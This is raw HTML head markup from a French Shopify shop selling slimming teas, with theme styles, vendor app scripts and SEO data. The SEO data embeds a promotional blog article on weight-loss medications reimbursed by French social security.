e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.fr/cdn/shop/t/34/compiled_assets/scripts.js?v=23064"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.fr/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.fr/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "article" == "product";
  const sg_evi_metafieldExists = {"error":"json not allowed for this object"};

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.metatags --><!-- article_seo_template_metafield:  --><title>Médicaments Remboursés par la Sécu : Le Guide Complet !</title>
<meta name="description" content="Découvrez des solutions abordables pour perdre du poids sur WanderNana. Des programmes minceur aux probiotiques, trouvez ce dont vous avez besoin !" />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.article.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "about": "Lorsqu’on souhaite perdre du poids, ce ne sont pas les solutions qui manquent : programmes minceur, médicaments, compléments alimentaires, probiotiques, etc. Cependant, ceux-ci coûtent bien souvent cher et tous ne sont pas forcément remboursés… Heureusement ma Wander Nana, il est dans certains ca...",
        "headline": "Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?",
        "mainEntityOfPage": "https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir",
        "image": {
            "@type": "ImageObject",
            "url": "https:articles/a9e175c6c1fa878f7927dc9248560b80.png",
            "width": 1024,
            "height": 1024
        },
        "url": "https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir",
        "dateModified": "2024-07-03 13:42:42 +0200",
        "datePublished": "2022-12-14 07:00:01 +0100",
        "dateCreated": "2022-12-11 22:41:25 +0100",
        "articleBody": "Lorsqu’on souhaite perdre du poids, ce ne sont pas les solutions qui manquent : programmes minceur, médicaments, compléments alimentaires, probiotiques, etc. Cependant, ceux-ci coûtent bien souvent cher et tous ne sont pas forcément remboursés… Heureusement ma Wander Nana, il est dans certains cas possible de trouver certains de ces médicaments qui font maigrir sur ordonnance ou pris en charge par la sécurité sociale. Nous allons t’expliquer cela tout de suite !Médicaments remboursés par la sécu : sous quelles conditions ?Généralement, tes médicaments sont remboursables par la sécu s’ils remplissent les conditions suivantes :Ton médicament figure sur une des listes des médicaments pour lesquels un remboursement est prévu.Tu as donné à ton pharmacien une ordonnance au préalable rédigée par ton médecin généraliste, ton dentiste ou ta sage-femme.Ton pharmacien t’a délivré un médicament.Les conditions de remboursement sont respectées.Est-ce que tous les types de médicaments sont remboursables ?Qu’est-ce qui va faire qu’un médicament sera remboursé ou non par la sécu ? Est-ce qu’un complément alimentaire peut l’être par exemple ? Eh bien disons que tout ceci dépendra du produit en question ! Pour être remboursé par la sécu il faut tout d’abord que celui-ci ait le statut de médicament mais qu’il ait également prouvé son efficacité contre une ou plusieurs maladies. Son remboursement ne sera possible que lorsqu’il sera prescrit dans le cadre des maladies. Néanmoins dans le cas des produits qui bénéficient de ce statut de médicament, tous ne seront pas totalement remboursés. Certains le sont, tu n’auras donc rien à payer, d’autres cependant seront remboursés de manière partielle.Dans le cas du complément alimentaire, celui-ci n’est pas considéré comme un médicament ! Il ne rentre donc malheureusement pas dans la catégorie des produits qui peuvent être pris en charge par la sécu.Quels types de médicaments sont remboursés par la sécu et à quel taux ?Comme tu as pu le voir plus haut, tout produit considéré comme médicament ne bénéficiera pas toujours d’un remboursement total par la sécu. Certains seront remboursés de façon partielle. Quelles sont les types de médicaments qui bénéficient de ce remboursement total et à combien s’élève le taux des autres ?De manière générale, les médicaments sont remboursés comme suit :100% remboursés : Les médicaments reconnus comme irremplaçables et coûteux pour maladies graves et invalidantes65% remboursés : Les médicaments à service médical rendu majeur ou important35%  remboursés : Les médicaments dits de « confort » (service médical modéré)15%  remboursés : Les médicaments à service médical faible ou insuffisant Quels sont les meilleurs médicaments remboursés par la sécu et qui font maigrir ?Objectivement, il n’existe pas de médicaments remboursés par la sécu et qui font maigrir qui sont meilleurs que d’autres ! Chaque corps est différent et ne réagira donc pas forcément de la même manière. C’est donc à toi ma Wander Nana d’essayer celui qui sera le plus efficace pour toi ! Si tu n’es pas sûre de toi, il t&#39;est toujours possible de demander conseil à ton médecin. Celui-ci sera déjà plus apte à te proposer un médicament qui fonctionnera efficacement sur ton organisme. Si ça se trouve la meilleure solution minceur pour toi ce sont les thés minceurs Wander Nana, qui sait  ! ;)",
        "author": {
            "@type": "Person",
            "name": "Christopher Robert",
            "url": "https://wandernana.fr"
        }
    }
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://wandernana.fr",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "Blog",
                    "@id": "https://wandernana.fr/blogs/blog-conseils-astuces",
                    "name": "BLOG"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "Article",
                    "@id": "https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir",
                    "name": "Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?",
                    "author": {
                        "@type": "Person",
                        "name": "Christopher Robert",
                        "url": "https://wandernana.fr"
                    },
                    "datePublished": "2022-12-14 07:00:01 +0100",
                    "dateModified": "2024-07-03 13:42:42 +0200",
                    "headline": "Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?",
                    "image": {
                        "@type": "ImageObject",
                        "url": "https:articles/a9e175c6c1fa878f7927dc9248560b80.png",
                        "width": 1024,
                        "height": 1024
                    },                    
                    "mainEntityOfPage": "https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
